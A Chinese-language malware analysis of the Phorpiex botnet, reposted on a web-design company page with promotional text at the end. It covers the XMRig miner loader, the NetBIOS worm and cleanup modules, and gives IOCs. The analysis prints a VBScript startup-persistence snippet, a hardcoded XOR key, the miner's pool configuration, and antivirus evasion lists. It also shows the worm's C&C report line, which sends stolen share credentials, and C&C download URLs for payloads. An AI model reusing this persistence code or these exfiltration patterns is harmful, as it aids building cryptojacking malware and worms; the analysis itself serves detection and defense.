怎么實現(xiàn)Phorpiex僵尸網(wǎng)絡(luò)技術(shù)分析

這篇文章將為大家詳細講解有關(guān)怎么實現(xiàn)Phorpiex僵尸網(wǎng)絡(luò)技術(shù)分析,文章內(nèi)容質(zhì)量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關(guān)知識有一定的了解。

創(chuàng)新互聯(lián)公司專業(yè)為企業(yè)提供雞西梨樹網(wǎng)站建設(shè)、雞西梨樹做網(wǎng)站、雞西梨樹網(wǎng)站設(shè)計、雞西梨樹網(wǎng)站制作等企業(yè)網(wǎng)站建設(shè)、網(wǎng)頁設(shè)計與制作、雞西梨樹企業(yè)網(wǎng)站模板建站服務(wù),10余年雞西梨樹做網(wǎng)站經(jīng)驗,不只是建網(wǎng)站,更提供有價值的思路和整體網(wǎng)絡(luò)服務(wù)。

XMRig



該模塊的主要目的是啟動XMRig monero礦機。門羅幣(或XMR)是一種去中心化的加密貨幣,通過分布式共識確認(rèn),然后記錄在區(qū)塊鏈上。該加密貨幣對攻擊者非常有吸引力, Monero無法追蹤,默認(rèn)情況下混淆了發(fā)送和接收地址以及交易量。 Monero區(qū)塊鏈上的交易不能鏈接到特定用戶或真實世界的身份。

Monero采礦機是由XMRig的開源代碼構(gòu)成,是Phorpiex僵尸網(wǎng)絡(luò)獲利的有效載荷之一,被感染的計算機每月可產(chǎn)生約15,000美元的收入。攻擊者將礦機植入受感染的計算機并運行,礦工本身及其參數(shù)使用簡單的密碼進行混淆,并嵌入到模塊中。在執(zhí)行之前,惡意軟件會將參數(shù)解密并傳遞給礦工。

Phorpiex使用的XMRig與在網(wǎng)上出售的相同,攻擊者很可能是在網(wǎng)上購買的。

加載流程

初始化

初始化

為了防止運行多個XMRig,加載程序會創(chuàng)建具有硬編碼名稱的互斥。樣本中的名稱有所不同。 發(fā)現(xiàn)以下硬編碼變體:

4b293105d7b102179b20

bf73f1604fc0b6b3d70d

持久化



加載程序?qū)⒆陨韽?fù)制到“ C:\ ProgramData \ {HardcodedFolder} \ {HardcodedExecutable}”。在不同樣本中“ {HardcodedExecutable}”參數(shù)值:

cfgmgr.exe

windrv32.exe

sysdrv32.exe

路徑“ C:\ ProgramData \ {HardcodedFolder}”也用于存儲臨時文件,例如VB腳本和傳遞給礦工的配置。在不同的樣本中“ {HardcodedFolder}”參數(shù)值:

FeSdavbMaL

ADwXcSSGvY



該惡意軟件在啟動文件夾中創(chuàng)建一個指向自我復(fù)制的鏈接:

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{HardcodedFilename}.url

在不同的樣本中“ {HardcodedFilename}”參數(shù)值:

kBBcUBIbha

LtHgNeMqRB

下圖顯示了啟動文件夾中的鏈接以及可執(zhí)行文件的路徑:



加載程序會根據(jù)系統(tǒng)中是否存在以下防惡意軟件進程來選擇啟動URL的方法:

a2guard.exe

a2service.exe

a2start.exe

如果未檢測到這些集成,則通過執(zhí)行以下腳本創(chuàng)建啟動鏈接:

Set objFSO=CreateObject("Scripting.FileSystemObject")

outFile="C:\Users\Lab\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\kBBcUBIbha.url"

Set objFile = objFSO.CreateTextFile(outFile,True)

objFile.Write "[InternetShortcut]" & vbCrLf & "URL=""file:///C:\ProgramData\FeSdavbMaL\cfgmgr.exe"""

objFile.Close

如果VB腳本未能創(chuàng)建此啟動配置,或者檢測到上面列出的任何進程,則將使用WinAPI函數(shù)直接從加載程序中調(diào)用。該函數(shù)內(nèi)部還有一個附加檢查:是否正在運行任何反惡意軟件進程。通常使用以下命令執(zhí)行:

cmd.exe / C WScript“ C:\ ProgramData \ FeSdavbMaL \ r.vbs”

如果遇到以下任何過程,則使用線程注入(請參閱線程注入部分)代替直接的“ cmd”調(diào)用:

bdagent.exe

vsserv.exe

cfp.exe

ccavsrv.exe

cmdagent.exe

avp.exe

avpui.exe

ksde.exe

對于x86,加載程序?qū)⑺阉鱡xplorer.exe。對于x64,將枚舉所有進程,但是將忽略這兩個進程:

csrss.exe

winlogon.exe

下圖總結(jié)了以上所有內(nèi)容:

加密

加載程序配置值和XMRig Miner有效負(fù)載使用XOR加密。 解密密鑰“ 0125789244697858”被硬編碼到二進制文件中。 解密后:



C&C server URL to contact : http://185.176.27[.]132/update.txt

XMR crypto-wallet (re-written by the user ID but used directly in other Phorpiex modules):

4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQujt72bSgzs7j6uNDV

Mining pool : 176.27.132:4545

加載程序



礦工可執(zhí)行文件使用硬編碼的XOR密鑰解密:





礦工從“ C:\ Windows \ System32”目錄(即wuapp.exe)注入到新創(chuàng)建進程的地址空間中。 在執(zhí)行期間,加載程序?qū)z查taskmgr.exe的狀態(tài)。 如果檢測到任務(wù)管理器正在運行,加載程序終止礦工并循環(huán)掛起,直到任務(wù)管理器不再運行。未檢測到taskmgr.exe時,礦工將再次啟動。

下圖顯示了其外觀:

注入細節(jié)

注入細節(jié)



注入過程最特殊之處是函數(shù)的調(diào)用方式。加載程序映射自己的ntdll.dll副本,搜索必要的函數(shù),對這些函數(shù)進行內(nèi)部數(shù)組指針處理,然后再調(diào)用它們。ntdll.dll的地址是通過PEB獲得的:

ESI中有ntdll.dll地址:

ESI中有ntdll.dll地址:

ESI 777A000 ntdll.777A000

礦工配置

加載程序?qū)⑴渲帽4娴健?C:\ ProgramData \ {HardcodedFolder} \ cfg”,并將其作為命令行參數(shù)傳遞給Miner。 配置具有以下結(jié)構(gòu):

{

"algo": "cryptonight",

"autosave": false,

"background": false,

"colors": true,

"retries": 5,

"retry-pause": 5,

"syslog": false,

"print-time": 60,

"av": 0,

"safe": false,

"cpu-priority": null,

"cpu-affinity": null,

"donate-level": 0,

"threads": 1,

"pools": [

{

"url": "185.176.27.132:4545",

"user": "ea7c252d-5590-4983-995d-02a1a35bb966",

"pass": "x",

"keepalive": false,

"nicehash": false,

"variant": "r",

"tls": false,

"tls-fingerprint": null

}

],

"api": {

"port": 0,

"access-token": null,

"worker-id": null

}

}在研究的樣本中,所有的配置值都為硬編碼的,“線程”值等于系統(tǒng)中處理器的數(shù)量。

未使用的信息

在加載程序執(zhí)行期間,發(fā)現(xiàn)了內(nèi)存中存在的XMR錢包。 不同的樣本可能包含不同的錢包。

4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQujt72bSgzs7j6uNDV

4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQoMMyaX2Eun2XCgFYq



分析此模塊中XMR錢包的用途,檢查了應(yīng)該使用錢包地址的地方,發(fā)現(xiàn)已經(jīng)使用用戶ID進行了重寫,然后進行配置:

網(wǎng)絡(luò)通信







XMRig Loader檢查C&C服務(wù)器上是否有新指令,并執(zhí)行找到的指令。 此通信執(zhí)行兩次:在礦工注入之前和之后, 使用不加密的HTTP協(xié)議。相應(yīng)的字段中的值:

支持命令

支持命令

下面是從C&C服務(wù)器發(fā)送命令時使用的格式(保留了原始注釋):

[Miner] address=YOUR_XMR_ADDRES ; XMR address, email (minergate), btc address (nicehash), etc. poolport=pool.minexmr.com:4444 ; Do not include 'stratum+tcp://' e.g monerohash.com:3333 password=x ; Pool password stop=0 ; Change this value to "1" to stop miner. If not specified or equal to "0" miner will work. proxy=0 ; Change this value to "1" if you are mining to xmrig-proxy instead of pool. This enables using a unqiue address per worker for better miner monitoring. keepalive=0 ; 0 to disable keepalive, 1 to enable keepalive [Update] ;config_url=http://xmrminer.net/config.txt ; You can update the url that points to the configuration file. Must begin with "http://" or "https://" knock_time=30 ; Number of minutes the miner waits between visits to config file. If never specified, default is 30 minutes. ;update_url=http://mysite.com/new_miner ; url of new miner. Miner will get updated with this file. ;update_hash=xxxxxxxxxx ; md5 hash of new miner file. 32 characters long (16 byte hexadecimal format for hash). You need to specify this value, othewise miner will not get updated! ;End of configuration. Do not remove this line, ";End" string specifies end of configuration file. ;Everything after a ";" character is a comment, so it is ignored by the miner when parsing the configuration. Only the ";" character is used for this purpose. ;Always include the appropriate options below the defined "[Miner]" and "[Update]" sections. If you do not include the section names it won't work. ;Make sure everything is spelled correctly ;If you specify "config_url" double check it is correctly spelled, otherwise the miner that reads an incorrect url will never go back to a correct url (i.e. last configuration will be locked).

Miner update

Miner stop

Miner stop

服務(wù)器可能會請求其他文件名:

服務(wù)器可能會請求其他文件名:

c.txt

upd.txt

newup.txt

update.txt

xmrupdate.txt

Phorpiex NetBIOS Worm模塊



該模塊是自我傳播的蠕蟲,還有下載其他有效負(fù)載的功能。NetBIOS蠕蟲會掃描隨機IP地址查找開放的139 TCP端口(NetBIOS),使用用戶名和密碼的硬編碼列表進行暴力攻擊。攻擊使用rand函數(shù)隨機生成用于掃描的IP地址,將GetTickCount結(jié)果作為隨機種子。 IP地址濾規(guī)則是不能以127、172或192開頭。NetBIOS蠕蟲創(chuàng)建帶有硬編碼名稱的互斥鎖防止多次執(zhí)行。創(chuàng)建單獨線程與每個IP地址進行通信,掃描功能與Phorpiex VNC蠕蟲模塊中的掃描功能非常相似。



如果它是由Phorpiex Tldr加載的,使用偽隨機名稱保存該模塊。在自我傳播階段,惡意軟件會使用“ WindowsDefender.exe”上傳自身。在這種情況下,NetBIOS蠕蟲必須下載Phorpiex主模塊或其他有效負(fù)載。惡意軟件通過調(diào)用GetModuleFilename獲取其文件名。如果名稱為“ WindowsDefender.exe”,它將嘗試從硬編碼的URL下載并執(zhí)行文件:

不同樣本中的URL:

不同樣本中的URL:

hxxp://92.63.197.153/NB.exe

hxxp://92.63.197.153/nb.exe

hxxp://193.32.161.77/CRAZYBLAYNE.exe

hxxp://92.63.197.153/enum.exe

hxxp://193.32.161.77/enum.exe

hxxp://193.32.161.77/aldenta.exe

最后無限循環(huán)網(wǎng)絡(luò)掃描。 對于每個隨機生成的IP地址,NetBIOS模塊都會啟動一個線程,檢查139 TCP端口是否在進行偵聽。 成功連接后,NetBIOS蠕蟲會嘗試通過調(diào)用NetShareEnum API函數(shù)來枚舉網(wǎng)絡(luò)共享。





Phorpiex NetBIOS蠕蟲會嘗試使用用戶名和密碼的硬編碼列表連接到網(wǎng)絡(luò)共享:

Phorpiex NetBIOS蠕蟲會嘗試使用用戶名和密碼的硬編碼列表連接到網(wǎng)絡(luò)共享:



成功連接到網(wǎng)絡(luò)資源后,惡意軟件會嘗試將自身復(fù)制到以下位置:

成功連接到網(wǎng)絡(luò)資源后,惡意軟件會嘗試將自身復(fù)制到以下位置:

WindowsDefender.exe

WINDOWS\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

WINDOWS\StartMenu\Programs\Startup\WindowsDefender.exe

WINNT\Profiles\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\WindowsDefender.exe

Users\All Users\Microsoft\Windows\Start Menu\Programs\WindowsDefender.exe

Documents and Settings\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

目標(biāo)路徑指向啟動文件夾確保其在目標(biāo)系統(tǒng)中的持久性。最后一步是在目標(biāo)主機上調(diào)用上傳功能,有兩種方式執(zhí)行:

在遠程主機上創(chuàng)建新服務(wù)。惡意軟件使用“ NetBIOS Windows Defender”,為創(chuàng)建的服務(wù)設(shè)置值SERVICE_WIN32_SHARE_PROCESS,并以SERVICE_AUTO_START作為啟動類型。

在遠程主機上計劃任務(wù)。預(yù)定時間為當(dāng)前時間120秒。惡意軟件通過NetRemoteTOD API函數(shù)來獲取時間,并針對特定時區(qū)進行更正。

操作成功后使用簡單HTTP請求,向C&C服務(wù)器報告:

snwprintf(url, L"hxxp://92.63.197.153/e.php?srv=%ls|%ls|%ls|%ls", NetLocation, UserName, Password, Message);

HTTP請求的用戶代理:

Mozilla / 5.0(Macintosh; Intel Mac OS X 10.9; rv:25.0)Gecko / 20100101 Firefox / 25.0



該惡意軟件可以發(fā)送以下消息:



其他樣本中的信息:

其他樣本中的信息:

在各種樣本中發(fā)現(xiàn)的URL:

在各種樣本中發(fā)現(xiàn)的URL:

hxxp://193.32.161.77/nb.php?srv=

hxxp://193.32.161.77/exec.php?srv=

hxxp://193.32.161.77/nn.php?srv=

hxxp://193.32.161.77/gud.php?srv=

hxxp://193.32.161.77/go.php?srv=

hxxp://193.32.161.77/netb.php?srv=

hxxp://193.32.161.77/ok.php?srv=

hxxp://92.63.197.153/e.php?srv=

hxxp://92.63.197.153/huh.php?srv=

hxxp://92.63.197.153/nb.php?srv=

hxxp://92.63.197.153/tst.php?srv=

hxxp://92.63.197.153/ya.php?nb=

Auxiliary模塊



Phorpiex非常通用。 主模塊接收到“命令”隊列,每個命令都是一個單獨的可執(zhí)行模塊。 還觀察到了功能非常有限的微型模塊的許多不同變體。 Phorpiex加載的此類小型可執(zhí)行文件,例如Clean-Up模塊。 它包含2個函數(shù),目的是終止具有指定硬編碼名稱的進程并刪除多個注冊表項。

清理模塊終止的進程列表包括:

winsrvc32.exe

winupsvcmgr.exe

winsvcinstl.exe

winupd32svc.exe

wincfg32svc.exe

windrv.exe

wincfgrmg***.exe

winmgr.exe

wincfg.exe

wincfg32.exe

winupd.exe

winupd32.exe

winsvcin32.exe

winupd32cfg.exe

winmg***cfg.exe

csrssc.exe

csrsscxn.exe

winsecmgr.exe

winsecmgrv.exe

windrvmg***.exe

清理模塊還從注冊表項“ HKLM \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Run \”中刪除以下值:

WinCfgMgr

Windows Update Service Manager

Microsoft Windows Update Services

Microsoft Update 495036

Microsoft Windows Service Installer

Microsoft Windows Driver Configuration

Microsoft Windows Installer Svc

Windows Security Manager



該模塊禁用過時的Phorpiex模塊,例如Phorpiex Trik:



另一種小型可執(zhí)行文件類型是地理位置定位。 它使用服務(wù)api.wipmania.com確定受感染計算機的位置。 如果在白名單中,惡意軟件會從硬編碼的URL下載有效負(fù)載:

另一種小型可執(zhí)行文件類型是地理位置定位。 它使用服務(wù)api.wipmania.com確定受感染計算機的位置。 如果在白名單中,惡意軟件會從硬編碼的URL下載有效負(fù)載:

2019年初發(fā)現(xiàn)針對中國和越南的加載程序,根據(jù)位置信息將GandCrab勒索軟件的不同變體加載到受感染的計算機上。

總結(jié)

Phorpiex是一個非常特殊的惡意軟件家族,其功能包括各種不同的模塊,每個功能模塊都承擔(dān)著專門的任務(wù):發(fā)送垃圾郵件,感染蠕蟲等等。如果需要新功能,則引入新模塊,無需重建或重新配置現(xiàn)有模塊。這種方法不易出錯,耗時少,為惡意軟件開發(fā)人員節(jié)省了大量精力。

迄今為止,Phorpiex已感染了超過一百萬臺計算機,并創(chuàng)造了可觀的利潤。我們所能看到和估計的只是冰山一角。在Phorpiex家族中的Raccoon Stealer和Predator the Thief還有更多自己獨特的方法來進行惡意活動。

IOC

XMRig Silent Loader

Mutex names

Mutex names

0fe420b0eb8396a48280

3f3ff4de39fc87f8152a

4b293105d7b102179b20

5d6eb4d965fd09330511

a6c92143cac02de51d4a

bf73f1604fc0b6b3d70d

ff9702c705fd434610c0

Strings

0125789244697858

f23e1993dfdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

objFile.Write “[InternetShortcut]” & vbCrLf & “URL=””file:///

Phorpiex NetBIOS Worm Module

URLs

URLs

hxxp://92.63.197.153/NB.exe

hxxp://92.63.197.153/nb.exe

hxxp://193.32.161.77/CRAZYBLAYNE.exe

hxxp://92.63.197.153/enum.exe

hxxp://193.32.161.77/enum.exe

hxxp://193.32.161.77/aldenta.exe

Auxiliary modules

關(guān)于怎么實現(xiàn)Phorpiex僵尸網(wǎng)絡(luò)技術(shù)分析就分享到這里了,希望以上內(nèi)容可以對大家有一定的幫助,可以學(xué)到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

網(wǎng)站欄目:怎么實現(xiàn)Phorpiex僵尸網(wǎng)絡(luò)技術(shù)分析

標(biāo)題來源:http://vcdvsql.cn/article8/gjdhip.html

成都網(wǎng)站建設(shè)公司_創(chuàng)新互聯(lián),為您提供網(wǎng)站建設(shè)、企業(yè)建站、靜態(tài)網(wǎng)站、自適應(yīng)網(wǎng)站、網(wǎng)站排名、微信公眾號

聲明:本網(wǎng)站發(fā)布的內(nèi)容(圖片、視頻和文字)以用戶投稿、用戶轉(zhuǎn)載內(nèi)容為主,如果涉及侵權(quán)請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網(wǎng)站立場,如需處理請聯(lián)系客服。電話:028-86922220;郵箱:631063699@qq.com。內(nèi)容未經(jīng)允許不得轉(zhuǎn)載,或轉(zhuǎn)載時需注明來源: 創(chuàng)新互聯(lián)

- 十大APP設(shè)計的必備要點 2022-06-19

- 移動APP設(shè)計中的壞主意 2022-10-30

- 關(guān)于兒童產(chǎn)品的網(wǎng)站APP設(shè)計原則 2021-05-11

- APP設(shè)計怎樣才能符合人體工程學(xué)? 2016-08-09

- UI不得不知的app設(shè)計布局之道 2022-11-21

- APP設(shè)計的五大特性! 2022-11-15

- 怎樣讓你的APP設(shè)計更具有吸引力? 2016-08-16

- APP設(shè)計常見的交互樣式有哪些 2021-05-25

- APP設(shè)計易用性的七個要素 2022-06-20

- APP設(shè)計開發(fā)中產(chǎn)品經(jīng)理崗位有什么重要作用 2020-12-09

- APP設(shè)計時必須要注意6大要點 2022-08-06

- 網(wǎng)頁設(shè)計和APP設(shè)計背景設(shè)計趨勢 2021-04-21